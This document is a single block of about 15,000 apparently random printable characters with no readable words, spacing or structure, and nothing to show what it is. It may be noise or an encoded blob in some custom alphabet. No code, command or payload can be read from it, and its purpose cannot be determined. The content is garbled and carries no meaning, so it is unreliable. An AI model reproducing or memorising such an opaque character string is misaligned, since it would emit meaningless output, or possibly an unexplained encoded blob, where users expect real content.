+d:4~+URuCWUE&uWU;p+6zDoJ:(XB%1Adzs0t(iuA2+}~}d&pk02S@CF6i2R@hRwX_5np1t1}_JnS7t71dL)TTo-]f5/nx{7Y/yspw+f4ey(Dh{(w@S6D{&Wo:AIyo(fY(r]^BuK@BI_BIRn}S/%6+wLW5Nr5BfweW+Jn^6x}J9^dJe^T/@pszoOr@UE++k4x}hEu2VT5_1E)/;ExyrDwW/-]yxrrNET~]ySEVxuDw&ruT&^LLe4zJ^^LLC4t_of2zir:w-wt_TT@V+:}|UDJXoDdo-5|VQ5|uTt|oQx|u};W4SDiKx^X~Tsk0/T^}_Dr@W4k(nOkrV_+oA4AA2sAYdE|V:0Su]49Uk;ppkIJDANOI7d9t6~~NirsnhEu5+_EOAL5RzE_LJ+E5Btx:E2I9z4IX-E;5Etuh|uKW}4x_}B5uou^E)@n/E9zIDrw6Ks~yzr7:A4w%(EEq+0Ex{rkt+VS^ps+RLXUBuXEnse/(~%rtCzfT1L{0%9DEA25wV)15|1Q0/)AyyOLWJqV}EBf5TBu4&I1RC|hrehK4AxQ5@L{frRIfkf}sypN]yVQsy4Nsrf@-x)IrTVI}CBDsfNNsf~fr6Vp+y7fswKRr({fs_WQs_~fs_-fr6]IApVDs_4fs_1QsXrfs{yQsDE)s/)FspTp}7:FsQ9fs%e{s%;{s4J~rC5Rsn]q(%dEC(W|k}:{S6R-_-qB9_Bo41^prO&{zn(ISzr)}/ny}KirUK-rTU]{}R0yuYppLKo5DLN6xfURu5V)DC41Y6NVTC~%6Lx)TqOO;q)rDQVpS|sy@d-+T~Kn0SQ5u|krU49Drp@r/{I7S(_J2dr0t))E)+e]4u9Y;D+Wpr~-tNi]xx;~oLRi-Nin/d1~ty)XzKfN9f4x4(soTs1+4iIh0Q}uofsNXf4O&fD)prei5f0w&FsAsYf{4F0/EY7y1~y^-;727YY+5_6ttS5s/Y6IwF%;eF&0eY^~)F{hONBEt_r10YSr56ife_u14_f)5i~1dIW])9eOewDoi~5zC9DzCtkdxK;o-;EKzrJtnN7iDY]4CV%u)IJs9YDq:p^L(;WW9(z6~0~yxxLOIk)xff6O0pRk(Nkt&Yy@C_y}|+]koy5+Y:T)7UOLw)B_2IW(I+^q1Y|i@LYB+24x&;Aqi%B:Er90_;BCrX%-@^e)}9Wy}+tB15_YXE@2q/2BDAsJOo|2)DoBiRt2TA}0f(or4{0r;rrBO51271ouKhef050|sy0STosDwq/Y6e1RCu1TKEsYWq/TK&sJzp/JKSsD|t2T1i}z%5sJ2;1JkJ{SyK/f;q/:AixNh05;n}DIIXS{n)4;~C{D|KA;40L:Np|ur0un27YnWoLs6ID](6@T]W4+%RC+r1}X+2nX|xI(T51L6^rfhdYC09nw4Irxu;)-N|oEyJ4FQh9UwTffI;4CWp1_T+LuTU^{n-N2]N(uwBxeKY1SBxKFe^@|sFX|UBLrEfruQ9K_@Ve)K^LR-E1^-|TX^S/NU64Dd_1/{pf@{WN%{yJF{&N_{IsesWfz{|J7{d7es02isi~/{OL%{6he%T6esOo;{1TeX@s_r1/X{5DXiJqY{4Ve{|^/{/5f{};Dq4%e/wOhqr&:tDCYz(5y7d1%Et9_u-](41pIQIJ}Tuq_)Rkpt:L9xOo(o6e_L6Azx]%eoSe0}oJ|Q5&xr7~(:@^7x@W01-0NxwrDI}Q7pOU7~hBArWTtrW}kAhoU;}dAq}dVk~St]TOfrJU9J]J9qDK(:h^U;Ko1xDLJxTONiukp9~Y1]R@%X)0:DLWCRiew9(I~uEp&+RD(4C(z9Q&V}qW7zf5-B62YB_96B6tSn_IYKVI;w^IY1ewR//r]eX&@Qe7@WIDyk/1/rE}LE;6eWyxwxw70r{6XO(N%eB:B:x]ROLIYxB40Eypphr^+I2JLNEkTJt%9%}z:&N^R+(_&yE;ET]YpJL@);9e:s]^49C}{QOWz9Y:|JQ]KB0JE]xqizA;^kJQVXx6Tn+i5;9xBCe:0hnSexLW:LxwVDO}JU:YQ^9)61N^@+0K{^yLhCN}deu1BYwxpRpx%NdrW]SxoykEC6]EO&LR-L~EuCDAEI~WqTpEOhR(XIyxULTB5Ou9LKyDUh~EONp~CNFR-{IWB2~((YY}-pIrBue1:9Lx1F%/7X1AOrIwxSzuu6Wo7rFkO;dNW^qn]4n~h6e{zX5D7~WwSxWrViAUi:f+0K~VL]xSBttF}|u(X&1:i9~L@&}pTU(FBINF/pF:}/QF(r{oou+oC|CS6J+y;;%%{Wo{{~BAWqr/1/EyIiINhzNxkxik0BW(zz7~I~wVB;+AE+]BqESI^zh&i~6YhF++yNN-WS0L@nqhChE)}KkN;~rE}oUr/rqSrwh(n}fiiiCBUEAAV|UkAq]FAdiAUU]0R}qpsVeuuV^^RFUU)t{~AnqRh&uwkxR00{rrer{x+sA%wkVd2EdsqYAFhS}A@VV]o_S-dUK]UWf:hxx6kV^Ox5+U-25EqTFhCzu4IAs)rUdOJ+rzSy-~TpR4sKiEDk;9/9xi~^E7Y+hSpSuFDw4rR297Nd-]rY;eFByS5y(IirD(EyWNEyi50oJn{Rxr4w90~]weL7XF~W{]/}kzw&OERhxexFFDY6EKx1CDO5pNxiShBh~q_VzV]W9O-WSeX9h~~&TV@xu+Bz4tII10&-i66Cw56zexyu;LoBnEWW%4w|0kA;@|wwxFy4}+y;)qXX~h|n+iA&9AASq-oiW^wqp:I/E]/Vztq}qLLsRw&Ts;QEEUf-~xD]}QKQ7Ur2&UxF^YY6T]^nD6sVy)4d1EpLN^hO4AN@^_E~U9ddO(]@Fp~ih%~n@yo&K5J}1oNuoz2O-ozz:6^fFYW]hK{WJO5nd2r/nF7X@]u:sxOYO(r+KK04YL;zBD5II(EQwwLLe&~q/pR{RS|p~fWIz1t7h7(Wep}}}U)4|7-(JLkpp~_:@r1wO1t4LNwTJI_RD;}Ks:{9D1B}EIU@QXXIr}F{z~iurE{{W0Tw7T1DI(X2ewR~X:0y;5ykT/RDh{F_Ai|Qft5]{-V}UoRq]q}X%AU&KtL}qpXLRT&T%61tN(t]1xehL}n%IA2fC4swuq6AC(^pk0s2ykurxNOIt;r(rE;I;EE%4NxtudWpxE(zp-NqyBxBBr-kDuuN-xK|VF^ynF+B~rsq%Od@yrkxB;-1AN^r}BhXLx(1Crx):oI4iBT(r;(edru_7/uoA%YS1Y{xIrE9Shww9dIhC~oWsriSEr&__x]Dh9rx4}phhfkyEBXA+kzVy~6w0dD~(pQ0|sI;W9^FuEp)q~CIrBx2-k@~-oE+(pwo|tfekhxRKkOt6J)dfs5-eYXk9ALfF^|xEAy}xzxoWruVC9u]+U6E+IoE2p]6T|R6Oz{i_WSiy}4kE@if{SxdyIJ|p+q6iKqXA+65D(oSrS&U^zetoS]t]XKsL5dO5nd@C+^yierr/ii]Q/LwwNB{nqh)zyrWR|4^rOoDD2;OERO)WEUR|CrtJpU]19EIpzR^rAKSLCNLr6rr0xWrp-4r4iFKY{@(FeN2E)oNYzBtA|DeNX/()nDh;UD~RI1k;W5y2xE+ew]||6{od_-0Eyr/;xpe1wuw{oDw^nzIrye}-ri_yxBD2Aq64@rOhBRzhzNySVCi5hriEQD;Iu~zRFSez+zR{]kq5)RC&uLSu4+qBS1QSyCY&4fhs-dO2nrhxOQxyqE92x6:U~Wxu4R~/fypreU/Y;~toE:{dU:y;fU{:O~d}nN+--w:~iA~eI6+i^sAnkNTE~nIhttqLCxJ|u}z&0Vz+en4W|t_&6hu5s(i@{d0zhpkSdU4wRw]DItVyr:pINzizDiS6ziEBRuL-pq1uWqOrx9+2kTi}T6/orIp(LEE0/n0Qyxu;x+ffzN2Y0(@4Xq/{qdIQC4EByD4RuyR-zn%)Wu7nEA:hu:pTs{Dtfr%r]ENBu(o2+ur}RWth(V_iit&XIJB9R_]u%)@rF0-A5Bz^N@AnOFq@55IkTEdBR++0Y0^hf}%16JII1604o%nt}Qq+}WhxuW7J@WXC&Op-6Bk5T;7zIE99^XpNe)EzOd;EY)R;JAF)JA5SnXf@&Q6eA:N@Erf%iLTnXIVNh:]5xo}Iz0JzAUoezTEFe]52/+KK&oKq7xuudR6qAx]@~y-{B_QTJ+((OBXEuftSD0RS5IIuYEt]k+9h7Wz_CLwshkzdrnnOyxDz@(|OXd|)0|h7]StdqYTDpCSx+F]dhFf2zk27{9{Nrk|pwx]F)yUC-7Q{s+wB9s:qr]y-6hu9(VI0|05k7J{5S9YA)zA~~1&VFOFROi;ei}0eCfNC5KJf{d5oNzQKxF|6hsrLK0JC(F&0]dJr~xx9AWK]FVhQiWr)Iw{9osSuA%|uVQu0dDA~A(TI4)YSto0k~V;}^_rOip-SBAJA6XN@RB-Jhn-12xq1:SptUDKi0C7^_U}^7tQ)&XuA1-+AnsyDrxQeVX4W4R(J&5os+4O&LoO9yArqrweAYu+]BIVi5+|VQTJRW9T}}Lwo5}rDK(O|x^(|W]WIexyqfnhE-rD~rV/OV]d/qLWxC;E]152EBDppAqX_k(1]du94C/O)f54S6Ay_Wwz:I)wxp9pRhB5XWr6y9qt2%n2VN_nn5e&;-0C4f}h/Tu+e){nT)fsEJUkq1D6Sn0KJwJ|y/to95Ixt1{%NY^9Tt}hs4iYh(~fdh|5f{x1oNE]QqXBTQyOK))SBWkJ6iFds}5WC&ozr41fU;x7~9F|fpXr+1xiACnL]6khfq^Y|dWOs@%EhX%|k_ndT{uDRLx2WU:Bkx^iuY)]&VC_/+ABt2Nr{wn2WLh{Kr9rns~27^BJn4;BQwWx+~Dr9%XJJ6hw7CrE|xxE]tno+Sipxr-1XrBdhSEyxp;wE1}xE(L-J0nTT0S]uJTEQ6{n2B_/(D14/^&B//K/QYse_fRIr&:p0EwzKQxTtpDUrF-}XRC|x22R_kuqsdtVRoI5K|t6{^@Jo1rB{Q//2A9;o@u;:hxF~(Oo2B7BI;hhh]ON0q^U0fqNRy@rC]5Rsdn}2iKN^Ls(AKY~9f]~VD(69ANQAI&N6~5FVE(}6Bhqhd]u4ySFCn4-IEfLEFDW6Y{EIkNBON2E9S6f~A0U2yO]s5|qs}r69y}RsW5+DUBOrkfFstp~@(6LIBfE]tBRu:p]&xEpIW&oEX5h9XrO&F&+6Oe+DCrus4wn0zN0u}ySWVnN~D7}}LUy&y;Dr-TfsNpLrIdLr~trr-uLr~LLWfW@9q}T9qpyred~s}tye{w}z(u(kh2-9rAR0A(w@A%KWff^5NO~Wf0{z(p^zp;oB+JE]+9^2~/%hYz%^(xI^r1OrU:%9B~xYu:XK-RI5ruz/xrx~h5IA]@|CYt|6f5E)hp4;yD246u(t({i;+Jf9(ROsiy}KN:{;+:kS-Tko-VWxU&-)zxtCNFK{;xUYW]{)Nt&Cyxso-UU/rw6)Buf7UT)T6Et4Y9f&69Y)69UNx92eY9r~xW@yfnh&6W6fh2B%xEWYAXTsIwA&p)qtW2CzY]1z~1w_Y]_/Y]D)fq4@]{]q(ui-r]seprtyuwr;rEd%U{6569s&fQ6ypky/xk(%prkSxi{(pki{unyKxiy{w/CJ@2SJ0shodWhn%9)0AVU+Nq76&q(QyiW+I-&Xt&W+2Ow^IIt29B6)/W-E{26SoJ-uXDddI@]7~]Au)^&TBDrtD|619VqAoJ61F-d0tT6(OC]t@V-(]o+EU}WhOwALhOeidDB4+x]uok+2/s)t;0p2zheOC9r&~RrFYh-Fp~u|VOk^YIV]NIC6X2S|w2hsLoS^RrST(U^i^nSp9ISOBWSnD2SouoC4dJUoykV(:0eD]Ukr_Iksiwhp)JkDxDVpXJYKDA(7NBhLU9^o1ruWQp|{T&r]DDrT@nh{rJS2p-rW6W(q|ruL|]up]D2N09upnp^-COrtKnhnR9u)%JShOr/nSY:-h(Ir&zJUe&U&1iW602RVhiE9/TRTrYyryzop1XEEY(xWEtVWXQQU|@kI+~iUV2_+/QDpQe02A(xA/Foq;)]:ruVJ{O--]h%ie}~nU_RKw;oDy&OoEBoU)&(4@ON9A{]R|)0xB(}qU20V4SEo}{_Uf0hBLs{W+oAUrw(rx]@ipDh^/|kUTe;U4]xI)9^U4tTI)N%UDJzU@/VUs&i-7ixU4fn@Kz~]@9NU:@IU:sB&_QOAY5_iSirE%%unXT++_9I9DA-ry~V&9f{AF)-r+ABWY%Yd-Xx-{h6U4W:-(1@2@WizIO@-1N:-fKk+D^6UD_+sO^~@1ENAqr+oSrLX{NK%f%{|(Kwpu9~/^Yx{z+{wx74-;pQ5q7BUfJ/r(iJ0h7BoS6BuEEL~h}]X+940BEeBrx+kk::kOxkUErx)ru5(::5z::LJO~yY+:zKu@xn:VUfSD%qxt-o^V(w(R/zWR/qfV)}SX|]V51@VtQ:uV4hJFWQUL}q66(2k6yVyu@Sh^X_]U7~V;q]Y^h-6^dY:-7N6^TL^(RW^f1ExUfw:efS:CYf:9i+:S6LVSJ^SJ_KkdB{O)12~xDV(@-X6]-ipWUB6)Fh^~U1d~p46|9n^iAWxCTN^i~L6C{/6)y/xD9o^W9%^^4o^^-zx2{ohTkJrAshqSSTBopLONIzq%oOw/2p5T~_n+&_iAqW{z:)xk7/5&B}A9:Ais;n:K2Rp|EpEVf&{0dC}ruE-)E:~KFz|dFE|DF]wtFE7tF]w1FERtrhLIurqp::0z61Yz:12zE0Rs64_TW1C^WD&od~A~5x~TO&0uWDTR5y4:r/oRp6ydYx_4]OU&CfYWiDOI^N6~^_;EpoFAU/VWO/6WL~Eth%pd6W%+LIn5C{5ULV7KL7uOUR)D):]nrdeJkuRpVXXd|6nrNJ%6(e{zhpEthhr&(VtWU-XpJA/Kxupr(Ouk2+JnCn@2h@7:S_fzLU4shJzthu5tSh()LVYdOQVs(51UJ{SqU+Eo6i:5LF/qLXz9qw+]/1y}d1yeoox(A:qIiduAAK^&^:^2iE6{I1IJB:J|iD+|@1KSd5~A@1~ik1Qxpt~;x1BS{tiLiptniD|{dD+]DrQ7k1-%D:LBSOL9hOE&YuNWySCE%yuFiT{rQO]R%Rr+@EJCSI+oioW)hCtQIds|f6-2YpeUfC}4{S_wI)6+%&+};+RndW6nznt|V-6Q@1wr@o1xK1Xtd1D17tq6o+F(O9;+nV%QBrTo]):OuI^^kTOuk1uwSt:RY~RJOr6;rt_XdskK_IAFY+Sp%1kVTUW_%UtVV(;i_1]K6:ou{+4]6d)wksyOJo7WnVNxnJ;E^5+^~zpJfU1OKBU]zA;y^:CROe%QS-:4%Df}e]_5o/_4QVB6(UShk0k5/5x//A_}A;_0q~T/{h_/{n_/2y4+/__/:J:}7E7r-C_u%XxAUX^5X5)Wf]Yh-NB&/L+Y(2XrQduVdAENW;:hhd(%7A_NfB&xYRkwXY]oz~Rn6k^otf^9&SRQ^;^)i4wk)}5kD~XNdBT9S(2kXJ_EU(rk&frSu]rx)2+1WO|EDrE+UDuer1XER4kDXTYk&TrrxN_q{fDW9KYD1_:-w(X]{/6~EC_{R%^ii+6R;XTkz%^)UL:_W7Xkw:u(I%U4^T;+p)ynzOLYYYRk7+T+(yI;iz2~w6tWKWA@OYhY;%_QB_Y4%KS&Qnz}KYt/w09I0S9Dw}XtXJdyTAU)04-fF||QF+1yX/1t0n4yE(AwT^+57{4:pEdF6{udERe:DkJ5EB}~W6;h~%FqdX4pr@~9w&Uti@sA)x0CDC(IDOhs+5:0Yt}u^yBLCOV)Cq/(R^x{4@rLuXK{hoB-0+]1^I~Q^|ND0xo(rx&r}QqJCtf94S2((d)t_p0U7E@L9]x{4qOz4}f(7zYiSVFV_Q(sSF72J29zR)%+h/%LS2XfR6k+htKn29^fh;]2hQ{+:xSt0YC~@:1Q@25ytU7-22K(r-9L0d^wDWBLfU~KE51QAW2y2TkuF~2iFinQsxsF:X4tX/y1F|~fTUY(0/@10n%{/QNrw)Ux5Vx4dtUUA-w^_1)Ex9UyJioYo2B&RprB{6&Ayr020RQ}:Ir5r@z{&zs&TW+TyfU6QIuQF~JI{ryndt6A1Ix&5UTUsUz)XdNT/f^%kQJo|f5D@9SqOr]qLy6Chx^xeBzOopzLko-zu{Vt9ULuKQpWkQS@r9t;fssW6o{Onn9+/+W46deER(DW/-d65UDLzYr5Q{-dBr&Y@-C&U(Yx@J;k+5}FFyY9^poD@nK@/I1@hQX0@~t7%QLK+YByIW:-^OO-E(5/pNDyD;&zXfT|/t~eyt%B/ND}X(2o@QetsfyQ5dOfOdwU9-k02NIN2k5@n(rA66W^DiEACNn%&X/q+put9|-V9_ULUpkFhD(4XQDuYdE&(RWu:p]y/&syxnX6C526eN56&@T(yfnntY2xNz1eNQnnN~rrU|r]JUoR]on1u&X;h6@kLt1;w9S@Ax4eVkRRQ)D]+xr]U/:kDY^)YW6Wy05w@9Y2Yo69Nx4p}(Skuu@2T~^U;foQsTqCw5sd4hOVqWVTeQ7d@XWnYT4)IQSp_%)SI:EirLJ9L);yAwoIAQoXLV5(&~1Xt6sXt@0x:]::ySs^^&4^QnX|;qsf+:w^);K/krkt(u12IF@zpo|2pY~/WKEh9fWIA:0KE/kh{e}spf(7{xs7{}s77BL&Nhy2U~)JhY27quY_@p2/2yxY5LeYSLBY2yCYSL:%O{@;2iE+oY4k)pF7edL%@WsDrTopr)t+4OYF@rW)oh]JR-spJiu9rhkA2Y+zh{yU52sO{FK&Jp0)Sq%{urz;_NS+2;r9u6]ruV;7@hx]7FfrVffYVfC_9oC^(KKFti0qufqT0UhWuS};1:fyTtk|1_S;s;KT:BKR:20_-xXrwT{f0%45T|6FTV)Y%EntsfyNnLFf:2EnDr6e{uWK5r4e{]&u;OV/w41ID;TN{~Xe+ip4+6q-5&NROF7@r5Suk94h)UoqKiU/](B]QVp:Q7UO0k}QQ&i-Q&zf_}0eJQY+hz^%{RC|{Df&(|%Do~D_K0IX/1wzBY_e/):4;DdK4J9-hs;9YKIR}nC&ADwnX9tfCsW5Rss7iVI2iT}5){XU/h%VJIspB9~TCTuX+rtnOe(|rpphepTEh~Lyko^96O_y6W@e6C0}qxAx+J6y6-IhhiLyzn%6hr^-+xIQ:zJE~w@F5tx_L:T_Lz%05x~E_5_1+5_2Dyr^hoW]R{C+TLXy4(1e0y0^qNI}+U&V}iBQeUCYJ~XECOByWiE)}D5:NDOV947DxXrV{R-2N/-s+T(X%T/Q%TKEKfYhII0Yw@Oyk9rriSyOBr~reeNw6UWJ;z:WE~;pO0Y;9w@zuEN]JE^|;EJ%u9yiUWu5})+~V064JL@);eQ4KpIrOW+erwQrpWrhqx6yO0;ekq&zq;^&JCw;Akw60KYNxhp:@trRUL_J)hXw6CBhF6T-z^w;qq0)NpuWLR_5JN~rA0y&_}0SKesrQ0yzxYOxxR){IUsYX&sQ%J&x;W-BEitiIW-L@-NqT{h{dN1y_)e24Krs^TN9x]WC|U];24-uLDi^uWnxhf-(xhi6uzA;KfKAzF(LV16xrDY_:1pDsdf%]ifV4SY0nQuJCnn_|Fu^Ky(-DWTJ|i-s)Q1xd|JE%qDK7WBFFzy2wQ{Qu7XD@7e25Q%/%4(K+ND/pWrrkRuu+u]Ee}~00~~A+xpkkrL_^uUdwdKqBI0uBEhhx~&/f^~hh6fnhzk]@}9xrTB+KV|66ip;0]Neen0R}WFx+UBBBS:uyr~BNi)}uIhAQ&hAuVe-ryIV&6V26p2WWISY+CspDyV|;rDs2r2(6]kxkkhq^du(|QWqhAnn9iUu-2%JN}p1pRA^^r+{JYu^xOQNuFqqfNtJpr(;4z)22:kN~FJopwOT&6iLVfNN+LVL(N04^nA^I6qEW+qz()&0BOL5XNR6iKV&Q:z(y+{kO}Dex-w699dO9:;U2nRB~}02n6DzCI{hBqN5NFL(_6~Lonx^&I}^5L7;exY0oRoQ{NTCw0w/}e7ewVEph+uxBICDBWrw/2xupANpq+]((_]prp1S/sK1U-+y(^(h+~V_6{0}k(J0K0DJ}^XXI6FY}UyNy(Ko]]y4%OFCBTwLKKNVkwrRRJuESSwSDRu9wwE&]2]~99WSk+xr)FR0sx}k|sUtLIUKt|9wqoC}QUYdp}SI5trVCN2^^oT+oyk(N_N(JDNS&z-:20wXVf@7p~UFQr-QVuzY:)zYT_p2o~Cn]dVKQy)JzJJziADXRDVw9k%DzUJ:N+spB+K5d9{k:49I|zW_NC9qdSO^oX~z46IX_T4LLeOO@s77/Nh&sDBrE|wrr4D(|6x@EIAoR5-VV|I]]RQe7F9qqV(%Rf_(DoL55XeYz/:Qe]&}-}uEQ7FXDwI;)]~iI//Dde5LI9w]]~urfwBS1Sw{0eLVu@4u;%n2@z&Ekyp1)yr-_hqrUrWEQEwr]+f|7tSi&fRA{DD4JzxT-6D9n5+KQNx4C4_zY({--47CekYfeAFkRXDY&u70/UnN~/|~/w;iQzk9ru:CEWESEh~Dd5}-uf-0AdqNxI(VXww;)6--:B@W)VT:yS(oE]V;AoBp]t+~qN::o4~^ozr}2s_)s+dEkq{~-hW2iW%RoqkL{6&5)ow)hD1FI4p;syrtNBw(r+uphkL+:9EEoOx@WL7E+C5~WhsOpr:rTtS:(_(dW4OW6IdpSN]n0BI5:Sr-zRxBky&_&KqwO%FDRx;:VyB2V)9/pIRLrWrp@IrwftiuE1-xpw4:(iF)%-EE_2rknk]pwuC-D6E|T(pFYWEr&quxkxTieiA0r9XU0{FC{EIkz&CeYs0nE/2yfDW;fEEu)JOU2;WSrL7WK&0@:nNqY9-:/NqiNWy-uw2KR{FEBxS|}^2d4Ku|kpydS@NYD}I5CNeruCKId{duWz6ES~FpOLO92Ih9N1:~zE+{Ohy5yr(W]BA;9ni|ynRDR:/YQ)qd)Y;&uS4r]]J-2S^Dr415INyN64VLtX4F7wOysw{WRo{k+WohEwk6~r|rBxiYI-q26zhE+RJ~w2wp(f_KpuW;(WEktEIhWtV6ieYCSrf{{dIoKIqA%A60OCWV~B-xz{OduT-1N}1]Jq:JDuR4%6;w5ih7r+wrxI:+pBBTEJkyurWuxNxuBJOTY@EWI/-yyT-JYWryw56|]wopp)%(d--sKEWJB-S-Q|}^7VhQniXJ~t/Ks7zF@]4)t2_U^FIOpSOQdWoDQ45r~}I|^AiCqzVro04h~ur-^BzL}RW-:)rFOR;q@iuYX@;xW+uC]zW-+42tzBtIfzzE^&E)x:{R@SJIqOA@oD~5s99e}J-e5;RU}2RT:E;uekLEx@^r~9oIOxy_FzE~S(h]4TxrE4xB_y-q1h^p{Nwq&_xnhFN+]sNxxinVNT]ueuD&|-5i1popErrh%II]]ruFrxDrrrrrprtWrrr9/oukzk}Frp_wxoiz6oR96-ix~SUFSoTVqoL9huEe^WOE6p}F2-DeOJpe2ddC6KiY5K}FJKYX9uRFuD0w5r{~iV0@B-idDk0/^C{yLy:D4-D)54KEW-I%0WISx(sU2F5;Cr4ho_NFT_~FWidENYT1hxVEe|}FNV0w1k0qN)XsQ4Bq{ST-DEkI@dWxC9DOqedFO(;9ExNY%Fr^RJB&)VoL;pV:wipS9|{}Jr&iBo;I)Bd(Ar]zu|EAzSei^6Vt~T6)zEBiWXVrDzRA)izEi&EqRiWeUwRS{ir6iQWLwFOD)~N}dU_ShEIp2Y:hOqiF6ODOLe|OS6yBdrY]tYII6S~]w/%IDxs}NJIqVCLf_6tB-z%6yTOYwNC1TD-hWyBBk(d}4kwf~Yk^e-)O|dtC(JrC|nX9T+@%NXtOQ(X&-R%17Dr]FLER(ry4dJo-|JnN_1dq]u%dFr^CDW+e_RK)nVIEihiuE&tX4pR;6yxwEiyW:ir0p6A4|u}eLJtA9eh}V(AF(6YpoOyWui^dfy}6qIRVLk}ENt@zFy}iJ-J6zrB5X@F{rIOWryS5xRRuix+2}Y&V+(~popn7E(4^q0~T|UC&fCFU;W+p:_RTih++~tk--UOLuLAq^fqkxr;TNf;66F%E-Eonnwp^wCOh(9-+ezuRRS{QJD9Br0ExxAIIrTES^V|/NUppAyuxyE-JniLREE+~k}Y{pS~0CyTiSs9Cf~Wur(ffr^UsR/9ID+CiC~qfr4hf{OuNey4+A0Y/tAt(zr/B(TUe&FRIn~&^-~V7x]&]r+U|Uwuz&s4}ydVOWq0q}UVr6^wdupzV(9JWpLnB-L^xqC|-~2zFeN6ky]y%}ruYsx26WAK0SuturWeh:ppittiuVuzWz-)t-:%piN_tLx|r||(+ArdCUO5yixy}TOirp4K:zL+CeO|oEKi;~po0BtAzDq)NISo6@%:K5~J]AE-JYw9(5qDz~nRW:kWs92y%p~zuxhk;xYfsD-ST(9y{1t^~YttSKLO:R5}pI~X_~2VA/T++4Y(7WY1~J}~&|eS9(2Q&SAkWrkY(D]-)xn~}Ox+:wV6+JJ~WW6:J^UCzzqs@ukV:65u%E4~7ek^JTOV)5kOwEt{WBKWRNhu1T-sLyJ^Ix(n6S5Vz5nS4OoTDAVFx;4L_Dp%_/{CwVUEwo7xdSJYS%@|Afz/)~rO6kzVTxh4uV6dd/yti0IhLsL_~({Bhep:U090E]0OwhKiD2JiwB:Y7f55iD9IRNEkOxE/U~oUVBABdq(qi_B(KTzh42E]/VS]Rrh~_s)zWp-|p7S2yq04x;T-/YQ7FDoCq%{5I50RWT2+KW:EnhL74Ih(tX7o65r099WrQQLAkdioCnqz1IX{If~75Q-:-pUNSdUnL@K}J{9wVInEE_BsN/(1y&71%F_Af+B-6xryLWCIX2(iz;KfrqY~;SJ@|@ES1XR9]q5+wrwVADO+f-FpuwQ-DA|p2A20hDr0%SWBBzxrkw2xBAtox;:qSp~u|O-Q{UFpALNiI-@@rDpBWW|FNWYr~xwwI14RhL@{E)}&;;yu0ekEhXd|xESrJhipY+:(:W_QBX^pw69d^eB+Ww~ekYpTiyeEQ:1Vu7tIUs0;KN:s4-iU+2{kE%0Twk5VR)A4{TKyY]Qknkxhpzt-wOUS@Wh+IoySiRD]+X7JTSq(QSuAQ{-hpTwI^^i|L;pQBB0fK(CRIrx2/Ah%B~INoooE^|yRIO5X-Jtt6y-F+WVIhynq{st;AuRwwtAuIp]hI0tz&tB+BNAetENFpWr]OOI0rdW-DWLI4XJ4hptz6wA1TJ)R~}kJO@WI]5RIuhz&QWqpNp~dyT56WdTh6do~rJ@sru60sXS}k(@|EFXJ~R/2~5TwhpQFunN-kfYsR2Q%Wp)Fi-WE)Xxr25FhiBuuJECi+W^x7xE2^V;E;~2KD|xAhJE0p6uNN6SYwkdRpDs)6EnLS}rTzWqIyFRzJCK@DU]Ou6%JIxx2B;Iu0pQSU]wprOw-pDhkp%6Ad)]UE-h1hxE)IpqzAxOx^U^{~DF6U+AIqqD}}dB+&/4|+zqz~}ApIw~U16Y~f]ukuxrqC~W2noF~pnEQS:7EATs:W;6su4XwAd]5J%;IK]LkCfFI4WEUxB5^dRE{4rXiDr)s)uTRTrpLDLo9-;fNkw]dD|~19SztSVdo:@pqf(+zrN7]W~RYuIdiNFie}Wzq7kFru6qR+B7nRC{^IIS_FCxn};+izu4-kD0J}-pwy4x]e]&rWqpA}6ywy9iVV_O6qrSxF_/tEt6WIhd1VJI]-IrWiLzFfXOpA^2Nuh&(YpW&CL(uKWDWx-5|sNE%ESAshxyEzOW9k_ktwXL1IRqT)(i;w~xU9:AAEpk&qwTEu]J%w|I6BxOX-uCYSx7Whhe{x09r]t}w@S+_I29WB]{VIEeuAO9p6&911L]NDxw:e2fN+RkyDSBWD;u5%0O;^ky:p^k]0]qwBtE7VV0:F(xqtr-LBWSTJCO2p]rNr}Bn1KFNE+E+rSTr:JSi]}zIY0R+N~V-Dtu9(25B6tF5f1^~J0pTi)9fNUIAxu+xIUXV_;(R6/::(RY_y1/J6UoUU4]ef_0(k5;x(6LrXUf:D&4+k6@:9Xh-%-yk;Ehp-C0LKAQDBDVr9V/OAK~EOR(RDpsJfW5p^+Sne;_E||O+o(~kp6|LYF;57w_UBJVUF]r:2oFx@IB0N:Ekf;2++_4iT}sLJdiJi;ni_Jru}yTiUrn|/WLXK@tU}WD_UA_J4FrE0pup&pW+-+rE+rISruIrdht(4~IqC&6tt62h_]9)k4xUTB1}ED@nU_iFu_)4z-tudBRzYpr~pyB@QKLsYwQItW6hKABV/@x+EtXeYh_~|yOODq1]WW;ht:teIhSd7U_JKt&OD%:{EzAYSQ/^SSXY40SKKFyOUI~E~V;r]iD4XWOT2t0RE)hiLfC&;()otAoDpR;iUFiIu}KYY0;S^qhxez|:i5&X4UII76WJno2N|~|hrFJEz9IR7Yw9):5+z+F;AeUz(XINrIIrriXF-uJ|(~UC1EqfVuu;-Sr~^fFSSIwCk:)|)rt20^{}r@koErO%E/%D6oIqXt^_/E(y0t~U{ky7oD|kr(rw5F-OB@DR_}u|~~-(0/uLLdL67z&17Ik;CkoI%+/SDsh6N9sJLQu6D+~OfS+w50R+Ty/2(BSnJs:/(0_1z0pfY0r9Wkfwo&f5&&UUYo1D{iuVxL((|7Kot+uDr;|X~f&7KnEhNspqDznn|6uf^6_&fpr07^+60(%XxsB5zr{_k6XFhR{:UdQ(27-^t5}iI1~eI5uruICNO+Duk{9-eO&CrIIOeEp]1J^){Fpp]usr9r9w-yoEr]sxE-9S~yrd/(rrwJD6iRTK}pS&A-DSSrq}pNu_Tp|Q|y}%^fDSAqsO+pEdtIW;V{A/XNe{eJT]1rqU9)|NTSsUT0:u1_AfT%XN1Dz()_FEk]5uwTB(r66I{s6AVFwu%siWt(|-{ADpR5nW5XTEDw4rf)9Wo~n(D2Arw;UE2Bohr5Ir2Y4ExVirxnpEA+NN)9(yO9BNt_VASA)+){FEu9Au@t:ExI]rfKsdWz5uS-XEzrOr4VW-+(tUsEKW5o+I0I~EhRLNYS5Y+Y2fEYsfoh}Y+hexu&q-&W6U4EqixX^zxdQIQ5hhRLwu7;OW+JkfR:VYwLQ]7&Lyr65dw^Eu1I@W/nx~Jt^zERO6Eq6UIz-r)YkyB^E~VuWx+p0Ins:VkeV;]W%-&h_~W:f-rWRr]UrW|We9/I~LA-pNIVODrBp4widJ6x5~TuViIrqViN/w27JUi;L@kV%1h]+iT]A1~uhYDID]nr))IhNz~E2B&rf%-e)i4B@YDBDsJ6WTI|W|ruWFpSISE&O4rY]OEUs+~Ah_+xUe&Wt{Ir7